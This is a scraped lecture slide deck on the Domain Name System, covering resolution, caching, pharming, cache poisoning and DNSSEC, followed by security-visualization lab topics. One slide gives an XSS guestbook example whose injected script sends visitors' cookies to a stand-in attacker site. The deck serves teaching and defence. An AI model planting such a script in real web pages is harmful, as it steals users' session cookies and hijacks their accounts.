Computer Networks Domain Name System Domain Name System











- Slides: 22

Computer Networks: Domain Name System


Domain Name System • The domain name system (DNS) is an application-layer protocol for mapping domain names to IP addresses DNS www. example. com 208. 77. 188. 166 http: //www. example. com My Example Blog Spot http: //208. 77. 188. 166 My Example Blog Spot Vacation Savings


Iterative Name Resolution. (root) Resolver 1 answer query Local Name Server Application cache . com 2 query answer google. com Resolver query cache Resolver answer 3 cache Resolver cache


Name Resolution • Resolution method when answer not in cache: Where is www. example. com? ISP DNS Server Client Where is www. example. com? root name server Try com nameserver Where is www. example. com? com name server Try example. com nameserver 208. 77. 188. 166 Where is www. example. com? 208. 77. 188. 166 example. com name server



DNS Caching Step 1: query yourdomain. org Local NS Local Machine Application Resolver query Authoritative Name Server cache Step 2: receive reply and cache at local NS and host Local NS Local Machine Application Resolver cache answer Authoritative Name Server

DNS Caching (con'd) Step 3: use cached results rather than querying the ANS Local Machine 1 Application Resolver cache query cache Local Machine 2 Application Resolver answer cache Step 4: Evict cache entries upon ttl expiration


Pharming: DNS Hijacking • Changing IP associated with a server maliciously: Normal DNS www. example. com 208. 77. 188. 166 74. 208. 31. 63 Pharming attack www. example. com http: //www. example. com My Premium Blog Spot user. ID: password: Phishing: the different web sites look the same.

DNS Cache Poisoning • Basic idea: give DNS servers false records and get it cached • DNS uses a 16 -bit request identifier to pair queries with answers • Cache may be poisoned when a name server: – Disregards identifiers – Has predictable ids – Accepts unsolicited DNS records

DNS Cache Poisoning Prevention • • Use random identifiers for queries Always check identifiers Port randomization for DNS requests Deploy DNSSEC – Challenging because it is still being deployed and requires reciprocity http: //www. youtube. com/watch? v=1 d 1 t. Uef. Yn 4 U http: //williams. comp. ncat. edu/IA_visualization_labs/security_visual_tools/wireless_ attacks/wireless_attacks_demo. html


• Guarantees: DNSSEC – Authenticity of DNS answer origin – Integrity of reply – Authenticity of denial of existence • Accomplishes this by signing DNS replies at each step of the way • Uses public-key cryptography to sign responses • Typically use trust anchors, entries in the OS to bootstrap the process

DNS Signing

DNSSEC Deployment • • As the internet becomes regarded as critical infrastructure there is a push to secure DNS NIST is in the process of deploying it on root servers now May add considerable load to dns servers with packet sizes considerably larger than 512 byte size of UDP packets There are political concerns with the US controlling the root level of DNS

Development steps 1. Work on the following lab first to understand DNS Pharming and cache poisoning attacks. 2. Learn basics in HTML 5 3. Design scenarios of DNS attacks 4. Implementation and user study 13

Experience DNS attacks DNS Pharming attack from Kevin’s Du SEED labs in Syracuse University http: //www. cis. syr. edu/~wedu/seed/Labs/Attac ks_DNS/ 14

HTML 5 • The new standard for HTML • New Elements, New Attributes, Full CSS 3 Support, Video and Audio, 2 D/3 D Graphics, Local Storage, Local SQL Database, Web Applications • • • New features should be based on HTML, CSS, DOM, and Java. Script Reduce the need for external plugins (like Flash) Better error handling More markup to replace scripting HTML 5 should be device independent • URL: http: //www. w 3 schools. com/html 5_intro. asp 15

Interactive Security Visualization 11/27/2020 UTC/CSE 16

Network Security Visualization – Packet Sniffer Packet sniffer is a program that captures all of the packets of data that pass through a given network interface, and recognizes and decodes certain packets of interest. http: //williams. comp. ncat. edu/IA_visualization_labs/security_vi sual_tools/packet_sniffer. html 11/27/2020 17

Network Security Visualization -- Wireless Network Attacks Simulator Eavesdropping The attacker configures his/her network interface into promiscuous mode, which allows a network device to read each network packet that arrives at the device. Evil Twin An evil twin is a wireless access point (AP) that masquerades as a legitimate one. Man in the Middle The attacker intercepts the traffic between two computers. The attacker sniffs packets from the network, may modify the packets and inserts them back into the network. ARP Cache Poisoning Address Resolution Protocol (ARP) is a network layer protocol used to associate an IP address with a MAC address. A network device has an ARP cache, which contains all the IP addresses and MAC addresses the device has already matched together. http: //williams. comp. ncat. edu/IA_visualization_labs/security_visual_tools/wireless_at tacks/wireless_attacks. html 11/27/2020 18

Network Security Visualization -- SYN Flood, one of Denial-of-Service attacks http: //williams. comp. ncat. edu/IA_visualization_labs/security_vi sual_tools/SYNFlood. Demo/index. htm 11/27/2020 19

Network Security Visualization – Web Security Cross site scripting: attacker injects scripting code into pages generated by a web application Script could be malicious code Java. Script (AJAX!), VBScript, Active. X, HTML, or Flash Threats: Phishing, hijacking, changing of user settings, cookie theft/poisoning, false advertising , execution of code on the client, . . . 11/27/2020 20


XSS Example guestbook. html Website allows posting of comments in a guestbook Server incorporates comments into page returned <html> <body> <title>My Guestbook!</title> Thanks for signing my guestbook!<br /> Here's what everyone else had to say: <br /> Joe: Hi! <br /> John: Hello, how are you? <br /> Jane: How does this guestbook work? <br /> </body> Comment that includes malicious Java. Script Evilguy: <script> document. location = "http: //www. evilsite. com/steal. php? cookie="+document. cookie; <html> <title>Sign My Guestbook!</title> <body> Sign my guestbook! <form action="sign. php" method="POST"> <input type="text" name="name"> <input type="text" name="message" size="40"> <input type="submit" value="Submit"> </form> </body> </html> </script> Redirect visitor to the attacker’s site and concatenate the user’s cookies to the URL as a GET parameter for the steal. php page. 11/27/2020 If the sign. php copies whatever the user types in the post form into the content of the guest book, the feedback will be sent to other users. 21

Animation of XSS http: //a 4 apphack. com/security/xss-madesimple-flash-animation http: //m 6 gatlinburg. com/tmp/xss. html (under development) 11/27/2020 22